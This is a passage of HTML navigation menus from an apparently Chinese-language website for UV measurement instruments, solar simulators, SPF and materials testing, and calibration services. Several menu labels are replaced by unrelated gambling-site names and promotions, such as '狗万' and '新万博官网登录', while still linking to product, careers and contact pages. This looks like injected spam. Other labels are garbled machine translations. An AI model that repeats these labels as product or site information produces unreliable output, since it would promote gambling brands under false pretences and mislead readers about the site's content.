                     <li id="menu-item-7045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7045"><a title="OEM产品" href="//www.198763.com/product_category/products/sensors/oem-products-sensors/">OEM产品</a></li>
                    </ul>
                   </div>
                  </div>
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">紫外杀菌辐照（UVGI）</h3>
                    <ul id="menu-products-uvgi" class="nav navbar-nav">
                     <li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-11461"><a title="概述" href="//www.198763.com/ultraviolet-germicidal-irradiation-uvgi/">概述</a></li>
                     <li id="menu-item-11452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-11452"><a title="紫外杀菌辐照（UVGI）米和传感器" href="//www.198763.com/product_category/uvgi-sensors/">紫外杀菌辐照（UVGI）米和传感器</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="wpb_column vc_column_container vc_col-sm-3">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">大气仪器</h3>
                    <ul id="menu-products-atmospheric-instrumentation-menu" class="nav navbar-nav">
                     <li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6019"><a title="狗万2017" href="//www.198763.com/product_category/products/atmospheric-instrumentation-products/">狗万2017</a></li>
                     <li id="menu-item-6970" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6970"><a title="型号501 UVA辐射计" href="//www.198763.com/product/model-501-uva-radiometer/">型号501 UVA辐射计</a></li>
                     <li id="menu-item-6968" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6968"><a title="型号501 UVA + B辐射计" href="//www.198763.com/product/model-501-uvab-radiometer/">型号501 UVA + B辐射计</a></li>
                     <li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6969"><a title="模型501 UVB辐射计" href="//www.198763.com/product/uvb-model-501-radiometer/">模型501 UVB辐射计</a></li>
                     <li id="menu-item-6971" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6971"><a title="型号501紫外线辐射计" href="//www.198763.com/product/uvb-biometer-model-501-radiometer/">型号501紫外线辐射计</a></li>
                     <li id="menu-item-6973" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6973"><a title="540型MicrotopsII®阳光照片" href="//www.198763.com/product/microtops-ii-sunphotometer/">540型MicrotopsII®阳光照片</a></li>
                     <li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-7015"><a title="型号521 MicrotopsII®Ozometer" href="//www.198763.com/product/model-521-microtops-ii-ozonometer/">型号521 MicrotopsII®Ozometer</a></li>
                     <li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6972"><a title="型号520 MicrotopsII®Ozometer" href="//www.198763.com/product/microtops-ii-ozonometer/">型号520 MicrotopsII®Ozometer</a></li>
                     <li id="menu-item-6974" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6974"><a title="型号511 UV警告信号™" href="//www.198763.com/product/uv-warning-signal/">型号511 UV警告信号™</a></li>
                     <li id="menu-item-11594" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-11594"><a title="型号PMA2140全局辐射计" href="//www.198763.com/product/pma-2140-global-sensor/">型号PMA2140全局辐射计</a></li>
                     <li id="menu-item-11595" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-11595"><a title="型号PMA2144数字二级绘制仪" href="//www.198763.com/product/pma-2144-class-ii-pyranometer/">型号PMA2144数字二级绘制仪</a></li>
                     <li id="menu-item-11596" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-11596"><a title="型号PMA2145数字级I Pyranometer" href="//www.198763.com/product/pma-2145-class-ii-pyranometer/">型号PMA2145数字级I Pyranometer</a></li>
                    </ul>
                   </div>
                  </div>
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">UV透射率分析仪</h3>
                    <ul id="menu-products-uv-transmittance-analyzers" class="nav navbar-nav">
                     <li id="menu-item-7060" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-7060"><a title="型号SPF-290AS自动紫外线透射率/ SPF分析仪" href="//www.198763.com/product/spf-290as-spf-analyzer/">型号SPF-290AS自动紫外线透射率/ SPF分析仪</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="wpb_column vc_column_container vc_col-sm-3">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">太阳模拟器</h3>
                    <ul id="menu-products-solar-simulators-menu" class="nav navbar-nav">
                     <li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6020"><a title="概述" href="//www.198763.com/product_category/solar-simulators/">概述</a></li>
                     <li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6491"><a title="型号601多端口®SPF测试6输出太阳能模拟器" href="//www.198763.com/product/model-601-multiport-spf-testing-6-output-solar-simulator/">型号601多端口®SPF测试6输出太阳能模拟器</a></li>
                     <li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5991"><a title="1000W UV LS1000系列太阳能模拟器" href="//www.198763.com/product_category/solar-simulators/ls1000-series-uv-simulators/">1000W UV LS1000系列太阳能模拟器</a></li>
                     <li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6138"><a title="1000W空气质量LS1000系列太阳能模拟器" href="//www.198763.com/product_category/solar-simulators/ls1000-series-air-mass-simulators/">1000W空气质量LS1000系列太阳能模拟器</a></li>
                     <li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5990"><a title="150-300W UV 16S系列太阳能模拟器" href="//www.198763.com/product_category/solar-simulators/16s-series-uv-simulators/">150-300W UV 16S系列太阳能模拟器</a></li>
                     <li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6137"><a title="150-300W空气质量16S系列太阳能模拟器" href="//www.198763.com/product_category/solar-simulators/16s-series-air-mass-simulators/">150-300W空气质量16S系列太阳能模拟器</a></li>
                     <li id="menu-item-7811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7811"><a title="配件" href="//www.198763.com/product_category/solar-simulators/accessories/">配件</a></li>
                    </ul>
                   </div>
                  </div>
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">测试消耗品</h3>
                    <ul id="menu-products-testing-consumables-menu" class="nav navbar-nav">
                     <li id="menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7779"><a title="概述" href="//www.198763.com/product_category/products/consumables/">概述</a></li>
                     <li id="menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7772"><a title="用于SPF测试的一次性低过敏性垫" href="//www.198763.com/product_category/products/consumables/disposable-hypoallergenic-pads-for-spf-testing/">用于SPF测试的一次性低过敏性垫</a></li>
                     <li id="menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7773"><a title="狗万1.0" href="//www.198763.com/product_category/products/consumables/ozone-free-short-arc-xenon-lamps/">狗万1.0</a></li>
                     <li id="menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7774"><a title="PMMA板块" href="//www.198763.com/product_category/products/consumables/pmma-plates/">PMMA板块</a></li>
                     <li id="menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7775"><a title="预先分析和认证的SPF和UVA防晒标准" href="//www.198763.com/product_category/products/consumables/pre-analyzed-and-certified-spf-and-uva-sunscreen-standards/">预先分析和认证的SPF和UVA防晒标准</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="wpb_column vc_column_container vc_col-sm-3">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">太阳能模拟器测试套件</h3>
                    <ul id="menu-products-testing-kits-menu" class="nav navbar-nav">
                     <li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6409"><a title="概述" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/">概述</a></li>
                     <li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6405"><a title="基本学术研究测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/academic-research-kits/">基本学术研究测试</a></li>
                     <li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6404"><a title="褪色和色牢度/材料测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/fade-and-color-fastness-testing-kits/">褪色和色牢度/材料测试</a></li>
                     <li id="menu-item-6493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6493"><a title="光生物学测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/photobiology/">光生物学测试</a></li>
                     <li id="menu-item-6401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6401"><a title="PMMA板预照射测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/pre-irradiation-of-pmma-plates-for-in-vitro-broad-spectrum-suncreen-testing-kits/">PMMA板预照射测试</a></li>
                     <li id="menu-item-6403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6403"><a title="光伏电池测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/photovoltaic-cell-testing-kits/">光伏电池测试</a></li>
                     <li id="menu-item-6402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6402"><a title="SPF测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/spf-testing-kits/">SPF测试</a></li>
                     <li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6408"><a title="UVB测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/uvb-only-kits/">UVB测试</a></li>
                     <li id="menu-item-7028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7028"><a title="UVA测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/uva-testing/">UVA测试</a></li>
                     <li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6407"><a title="狗万10万提款" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/visible-output-testing-kits/">狗万10万提款</a></li>
                     <li id="menu-item-7027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7027"><a title="红外测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/infrared-testing/">红外测试</a></li>
                     <li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7026"><a title="自定义波长测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/custom-wavelength-testing/">自定义波长测试</a></li>
                     <li id="menu-item-7853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7853"><a title="Photabutity Shelves." href="//www.198763.com/product_category/products/solar-simulator-testing-kits/photostability-shelves/">Photabutity Shelves.</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="vc_row wpb_row vc_row-fluid">
               <div class="wpb_column vc_column_container vc_col-sm-12">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper"></div>
                </div>
               </div>
              </div>
             </div></li>
           </ul></li>
          <li id="menu-item-6397" class="yamm-fw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children animate-dropdown menu-item-6397 dropdown"><a title="应用程序" href="//www.198763.com/product_category/product_application/" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">应用程序<span class="caret"></span></a>
           <ul role="menu" class=" dropdown-menu animated fadeInUp">
            <li id="menu-item-6046" class="menu-item menu-item-type-post_type menu-item-object-static_block animate-dropdown menu-item-6046">
             <div class="yamm-content">
              <div class="vc_row wpb_row vc_row-fluid">
               <div class="wpb_column vc_column_container vc_col-sm-12">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="wpb_text_column wpb_content_element ">
                   <div class="wpb_wrapper">
                    <p><img loading="lazy" class="alignnone size-full wp-image-6375" src="//www.198763.com/wp-content/uploads/2017/05/menubg-researchuses.png" alt="" width="1136" height="110" srcset="//www.198763.com/wp-content/uploads/2017/05/menubg-researchuses.png 1136w, //www.198763.com/wp-content/uploads/2017/05/menubg-researchuses-600x58.png 600w, //www.198763.com/wp-content/uploads/2017/05/menubg-researchuses-300x29.png 300w, //www.198763.com/wp-content/uploads/2017/05/menubg-researchuses-768x74.png 768w" sizes="(max-width: 1136px) 100vw, 1136px"></p>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="vc_row wpb_row vc_row-fluid">
               <div class="wpb_column vc_column_container vc_col-sm-4">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <ul id="menu-research-uses-menu1" class="nav navbar-nav">
                     <li id="menu-item-6381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6381"><a title="大气仪器" href="//www.198763.com/product_category/product_application/atmospheric-instrumentation/">大气仪器</a></li>
                     <li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6383"><a title="通用光源" href="//www.198763.com/product_category/product_application/general-purpose-light-sources/">通用光源</a></li>
                     <li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6384"><a title="工业光线测量" href="//www.198763.com/product_category/product_application/industrial-light-measurement/">工业光线测量</a></li>
                     <li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6399"><a title="工业过程感应" href="//www.198763.com/product_category/product_application/industrial-process-sensing/">工业过程感应</a></li>
                     <li id="menu-item-11466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-11466"><a title="实验室光线测量" href="//www.198763.com/product_category/product_application/laboratory-light-measurement/">实验室光线测量</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="wpb_column vc_column_container vc_col-sm-4">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <ul id="menu-research-uses-menu-2" class="nav navbar-nav">
                     <li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7785"><a title="实验室研究" href="//www.198763.com/product_category/product_application/sunscreen-test-simulators/">实验室研究</a></li>
                     <li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6388"><a title="材料测试硬件" href="//www.198763.com/product_category/product_application/materials-testing-hardware/">材料测试硬件</a></li>
                     <li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6400"><a title="OEM产品" href="//www.198763.com/product_category/product_application/oem-products/">OEM产品</a></li>
                     <li id="menu-item-11467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-11467"><a title="专业光线测量" href="//www.198763.com/product_category/product_application/specialized-light-measurement/">专业光线测量</a></li>
                     <li id="menu-item-12465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-12465"><a title="SPF临床和防晒测试太阳能模拟器和SPF / UV透射率分析仪" href="//www.198763.com/product_category/product_application/spf-clinical-and-laboratory-research/">SPF临床和防晒测试太阳能模拟器和SPF / UV透射率分析仪</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="wpb_column vc_column_container vc_col-sm-4">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <ul id="menu-research-uses-menu-3" class="nav navbar-nav">
                     <li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6391"><a title="太阳能电池研究和QC" href="//www.198763.com/product_category/product_application/solar-cell-research-and-qc/">太阳能电池研究和QC</a></li>
                     <li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7787"><a title="测试消耗品" href="//www.198763.com/product_category/product_application/testing-consumables/">测试消耗品</a></li>
                     <li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-11468"><a title="紫外杀菌辐照（UVGI）" href="//www.198763.com/product_category/uvgi-sensors/">紫外杀菌辐照（UVGI）</a></li>
                     <li id="menu-item-12466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-12466"><a title="城市园艺" href="//www.198763.com/product_category/product_application/urban-horticulture/">城市园艺</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div></li>
           </ul></li>
          <li id="menu-item-6156" class="yamm-fw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children animate-dropdown menu-item-6156 dropdown"><a title="万博手机网页登录版" href="//www.198763.com/product_category/materials-testing/" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">万博手机网页登录版<span class="caret"></span></a>
           <ul role="menu" class=" dropdown-menu animated fadeInUp">
            <li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-static_block animate-dropdown menu-item-6157">
             <div class="yamm-content">
              <div class="vc_row wpb_row vc_row-fluid">
               <div class="wpb_column vc_column_container vc_col-sm-12">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="wpb_text_column wpb_content_element ">
                   <div class="wpb_wrapper">
                    <p><img loading="lazy" class="alignnone size-full wp-image-6373" src="//www.198763.com/wp-content/uploads/2017/05/menubg-materialstesting.png" alt="" width="1136" height="110" srcset="//www.198763.com/wp-content/uploads/2017/05/menubg-materialstesting.png 1136w, //www.198763.com/wp-content/uploads/2017/05/menubg-materialstesting-600x58.png 600w, //www.198763.com/wp-content/uploads/2017/05/menubg-materialstesting-300x29.png 300w, //www.198763.com/wp-content/uploads/2017/05/menubg-materialstesting-768x74.png 768w" sizes="(max-width: 1136px) 100vw, 1136px"></p>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="vc_row wpb_row vc_row-fluid">
               <div class="wpb_column vc_column_container vc_col-sm-2">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">加速UV测试</h3>
                    <ul id="menu-materials-testing-accelerated-uv-testing" class="nav navbar-nav">
                     <li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6728"><a title="加速户外紫外线/太阳褪色测试" href="//www.198763.com/product/accelerated-outdoor-uv-testing/">加速户外紫外线/太阳褪色测试</a></li>
                     <li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6727"><a title="加速室内光检测" href="//www.198763.com/product/accelerated-indoor-light-testing/">加速室内光检测</a></li>
                     <li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6756"><a title="加速UV图表参考" href="//www.198763.com/testing-services/">加速UV图表参考</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="wpb_column vc_column_container vc_col-sm-2">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">光谱辐射测试测试</h3>
                    <ul id="menu-materials-testing-spectroradiometric-testing" class="nav navbar-nav">
                     <li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6735"><a title="光谱辐照度测量" href="//www.198763.com/product/spectral-irradiance-measurements/">光谱辐照度测量</a></li>
                     <li id="menu-item-10444" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10444"><a title="光谱辐射测量" href="//www.198763.com/additional-testing-services/">光谱辐射测量</a></li>
                     <li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6734"><a title="光谱响应测试" href="//www.198763.com/product/spectral-response-testing/">光谱响应测试</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="wpb_column vc_column_container vc_col-sm-2">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">光谱传输测试</h3>
                    <ul id="menu-material-testing-spectral-transmission-tests" class="nav navbar-nav">
                     <li id="menu-item-8624" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-8624"><a title="紫外线保护因子（UPF）测试包括前2个样品" href="//www.198763.com/product/ultraviolet-protection-factor-upf-testing/">紫外线保护因子（UPF）测试包括前2个样品</a></li>
                     <li id="menu-item-8948" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-8948"><a title="UV和使用分析仪的光谱传输测试" href="//www.198763.com/product/uv-vis-ir-spectral-transmission-test/">UV和使用分析仪的光谱传输测试</a></li>
                     <li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-8949"><a title="UVC，UVB，UVA，UVA + B，VIS和IR光谱传输测试使用单色仪" href="//www.198763.com/product/uvc-uvb-uva-uvab-vis-ir-spectral-transmission-tests-using-monochromator/">UVC，UVB，UVA，UVA + B，VIS和IR光谱传输测试使用单色仪</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="wpb_column vc_column_container vc_col-sm-2">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">反射率测试</h3>
                    <ul id="menu-material-testing-reflectance-testing" class="nav navbar-nav">
                     <li id="menu-item-10445" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10445"><a title="UV反射测试" href="//www.198763.com/additional-testing-services/">UV反射测试</a></li>
                     <li id="menu-item-6738" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6738"><a title="可见光反射率测试" href="//www.198763.com/product/visible-light-reflectance-test/">可见光反射率测试</a></li>
                     <li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10446"><a title="红外反射率测试" href="//www.198763.com/additional-testing-services/">红外反射率测试</a></li>
                     <li id="menu-item-10500" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10500"><a title="双向反射率测试" href="//www.198763.com/additional-testing-services/">双向反射率测试</a></li>
                     <li id="menu-item-10501" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10501"><a title="镜面反射测试" href="//www.198763.com/additional-testing-services/">镜面反射测试</a></li>
                     <li id="menu-item-10502" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10502"><a title="弥漫反射率测试" href="//www.198763.com/additional-testing-services/">弥漫反射率测试</a></li>
                     <li id="menu-item-10503" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10503"><a title="测量显示辐照度测试" href="//www.198763.com/additional-testing-services/">测量显示辐照度测试</a></li>
                     <li id="menu-item-10504" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10504"><a title="测量LED为总发光通量测试" href="//www.198763.com/additional-testing-services/">测量LED为总发光通量测试</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="wpb_column vc_column_container vc_col-sm-2">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">自定义测试</h3>
                    <ul id="menu-material-testing-custom-testing" class="nav navbar-nav">
                     <li id="menu-item-6740" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6740"><a title="概述" href="//www.198763.com/product/custom-materials-testing/">概述</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="wpb_column vc_column_container vc_col-sm-2">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title">资源和参考资料</h3>
                    <ul id="menu-material-testing-resources-and-references" class="nav navbar-nav">
                     <li id="menu-item-6771" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6771"><a title="材料测试表格" href="//www.198763.com/materials-testing-forms/">材料测试表格</a></li>
                     <li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6781"><a title="将样品发送给SLC" href="//www.198763.com/sending-samples-slc/">将样品发送给SLC</a></li>
                     <li id="menu-item-6785" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6785"><a title="测试和测量设备" href="//www.198763.com/test-and-measurement-equipment/">测试和测量设备</a></li>
                     <li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6786"><a title="测试和测量标准" href="//www.198763.com/test-and-measure-ment-standards/">测试和测量标准</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div></li>
           </ul></li>
          <li id="menu-item-8135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-8135"><a title="校准" href="//www.198763.com/product_category/nist-traceable-calibration-service/">校准</a></li>
          <li id="menu-item-6232" class="yamm-fw menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-6232 dropdown"><a title="新万博官网登录" href="//www.198763.com/about-us/" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">新万博官网登录<span class="caret"></span></a>
           <ul role="menu" class=" dropdown-menu animated fadeInUp">
            <li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-static_block animate-dropdown menu-item-6233">
             <div class="yamm-content">
              <div class="vc_row wpb_row vc_row-fluid">
               <div class="wpb_column vc_column_container vc_col-sm-12">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="wpb_text_column wpb_content_element ">
                   <div class="wpb_wrapper">
                    <p><img loading="lazy" class="alignnone size-full wp-image-6377" src="//www.198763.com/wp-content/uploads/2017/05/menubg-companyinfo.png" alt="" width="1136" height="110" srcset="//www.198763.com/wp-content/uploads/2017/05/menubg-companyinfo.png 1136w, //www.198763.com/wp-content/uploads/2017/05/menubg-companyinfo-600x58.png 600w, //www.198763.com/wp-content/uploads/2017/05/menubg-companyinfo-300x29.png 300w, //www.198763.com/wp-content/uploads/2017/05/menubg-companyinfo-768x74.png 768w" sizes="(max-width: 1136px) 100vw, 1136px"></p>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="vc_row wpb_row vc_row-fluid">
               <div class="wpb_column vc_column_container vc_col-sm-6">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <ul id="menu-company-info-menu-1" class="nav navbar-nav">
                     <li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6199"><a title="关于我们" href="//www.198763.com/about-us/">关于我们</a></li>
                     <li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-9709"><a title="狗万2.0" href="//www.198763.com/careers/">狗万2.0</a></li>
                     <li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6200"><a title="狗万3.0手机客户端" href="//www.198763.com/contact/">狗万3.0手机客户端</a></li>
                     <li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6204"><a title="服务" href="//www.198763.com/services/">服务</a></li>
                     <li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6202"><a title="分销商" href="//www.198763.com/distributors/">分销商</a></li>
                     <li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8640"><a title="狗万365" href="//www.198763.com/quotelist/">狗万365</a></li>
                     <li id="menu-item-8283" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8283"><a title="白皮书" href="//www.198763.com/technical-papers/">白皮书</a></li>
